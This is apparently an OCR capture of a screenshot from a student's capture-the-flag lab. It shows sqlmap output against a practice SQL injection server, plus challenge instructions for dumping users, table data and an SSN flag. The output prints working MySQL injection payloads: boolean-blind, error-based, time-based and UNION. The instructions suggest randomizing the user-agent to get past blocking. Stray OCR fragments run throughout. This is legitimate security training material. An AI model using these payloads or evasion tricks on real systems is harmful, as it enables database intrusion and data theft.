 Menu
Terminator
15 Eyl 18:52
1
100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
20Jobs --users --random-agent
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:51:57 /2019-09-15/
[18:51:57] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1;
 pt-BR; rv:1.9.2.8) Gecko/20100722 Firefox/3.6.8 GTB7.1' from file '/opt/sqlmap/data/txt/user-agents.tx
t'
[18:51:57] [INFO] resuming back-end DBMS 'mysql'
[18:51:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: u=Steve Jobs' AND 7547=7547 AND 'MxQf'='MxQf
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: u=Steve Jobs' AND (SELECT 6664 FROM(SELECT COUNT(*),CONCAT(0x71706a6a71,(SELECT (ELT(6664=
6664,1))),0x7178767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'FbRY'='FbR
Y
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: u=Steve Jobs' AND (SELECT 1113 FROM (SELECT(SLEEP(5)))kONF) AND 'qvMg'='qvMg
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: u=Steve Jobs' UNION ALL SELECT CONCAT(0x71706a6a71,0x636661545a446759724571684b7153746b6c7
6556c5250486f62786d677a4f466b524a676f464f44,0x7178767171),NULL-- kGke
---
[18:51:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[18:51:58] [INFO] fetching database users
database management system users [1]:
[*] 'bill2a'@'localhost'
[18:51:58] [INFO] fetched data logged to text files under '/home/noyan/.sqlmap/output/games.samsclass.i
nfo'
[18:51:58] [WARNING] you haven't updated sqlmap for more than 72 days!!!
[*] ending @ 18:51:58 /2019-09-15/
[noyan@haragyrgen I_Command_Injection]$
ED 10
https:
view-s
https:
ED 10
Comp
Proj E
games.samsclass.info/sqli/ED103.html
R
Re
Z
H
sudo apt update
sudo apt install sqlmap
Use Sqlmap on this target:
http://ad.samsclass.info/sqli/chal2.php?u=x
Find the current username, covered by a green box in the image below. That's the flag.
current user is DBA:    False
[16:19:29] [INFO] fetching database users
database management system users [1]:
[*]
ED 103.2.4: Sqlmap on a Protected Target (10 pts extra)
First, click here to reset the server.
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs
Find the current username, covered by a green box in the image below. That's the flag.
current user is DBA:    False
[15:45:34] [INFO] fetching database users
database management system users [1]:
[*]
Hint: if you get "forbidden" errors, try randomizing the user-agent
ED 103.2.5: Sqlmap: Retrieving Data (20 pts extra)
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs
Recover the data from the tables. The flag is Steve Jobs' SSN.
ED 103.2.6: Sqlmap (20 pts extra)
Use Sqlmap on this target:
https://games.samsclass.info/sqli/chal2a.php?u=Steve%20Jobs
The flag is the number indicating the highest-privilege user.